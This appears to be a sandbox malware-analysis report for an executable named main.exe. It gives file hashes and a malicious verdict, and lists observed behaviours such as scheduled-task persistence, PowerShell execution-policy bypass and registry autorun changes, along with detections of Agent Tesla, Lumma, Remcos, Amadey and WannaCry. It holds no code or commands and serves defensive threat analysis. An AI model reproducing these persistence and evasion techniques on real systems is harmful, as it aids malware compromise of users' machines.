






| File name: | main.exe |
| Full analysis: | https://app.any.run/tasks/a312aeb9-53c3-46ac-8888-75c6eb531b83 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | June 28, 2025, 13:02:20 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (console) x86-64, for MS Windows, 7 sections |
| MD5: | C942A56638772644D847709D906FA23D |
| SHA1: | 12D6B77FEC2244CDC4050A083AA741185CC48010 |
| SHA256: | 56A28391D309102557FCF9BC34351A50B49054282F2007851DCBC4E825E7C37A |
| SSDEEP: | 98304:R/0Cg6brcfRkzKVfq7AnYRO4Y6ZhkDQet54netUjZUj0vNQLFZfQpyJoic3yjHFD:ivfkEwE1MUQ881mw02/ki+BIsG |




MALICIOUS
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 7016)
- quasarat.exe (PID: 12440)
- quasarat.exe (PID: 7500)
- quasarat.exe (PID: 16088)
Changes powershell execution policy (Bypass)
- main.exe (PID: 3780)
- cmd.exe (PID: 2804)
- powershell.exe (PID: 7956)
- werefult.exe (PID: 10260)
Bypass execution policy to execute commands
- powershell.exe (PID: 6572)
- powershell.exe (PID: 7956)
- powershell.exe (PID: 8284)
- powershell.exe (PID: 8304)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 9324)
- powershell.exe (PID: 9760)
- powershell.exe (PID: 9484)
- powershell.exe (PID: 9672)
- powershell.exe (PID: 10244)
- powershell.exe (PID: 10276)
- powershell.exe (PID: 10324)
- powershell.exe (PID: 10364)
- powershell.exe (PID: 10356)
- powershell.exe (PID: 10388)
- powershell.exe (PID: 10396)
- powershell.exe (PID: 10480)
- powershell.exe (PID: 11196)
- powershell.exe (PID: 9724)
- powershell.exe (PID: 9604)
- powershell.exe (PID: 11732)
- powershell.exe (PID: 12388)
- powershell.exe (PID: 13984)
- powershell.exe (PID: 11584)
- powershell.exe (PID: 15976)
- powershell.exe (PID: 15808)
- powershell.exe (PID: 10252)
AMADEY mutex has been found
- donie30.exe (PID: 684)
- dumer.exe (PID: 7376)
- dumer.exe (PID: 13928)
LUMMA has been found (auto)
- main.exe (PID: 3780)
- powershell.exe (PID: 9956)
- powershell.exe (PID: 9600)
- powershell.exe (PID: 8160)
- powershell.exe (PID: 12812)
- powershell.exe (PID: 7452)
- powershell.exe (PID: 6512)
- powershell.exe (PID: 6164)
REMCOS has been found (auto)
- main.exe (PID: 3780)
- main.exe (PID: 3780)
Changes the autorun value in the registry
- loader.exe (PID: 8524)
- explorer.exe (PID: 9696)
- WindowsUpdateLauncher.exe (PID: 9408)
- syspool.exe (PID: 10340)
- runtimebroker.exe (PID: 10316)
- msconfig.exe (PID: 3584)
- remcos_a.exe (PID: 12348)
- {34184A33-0407-212E-3300-09040709E2C2}.exe (PID: 11840)
- WannaCry.exe (PID: 12312)
- klass.exe (PID: 9172)
- ls.exe (PID: 12144)
- Amus.exe (PID: 10348)
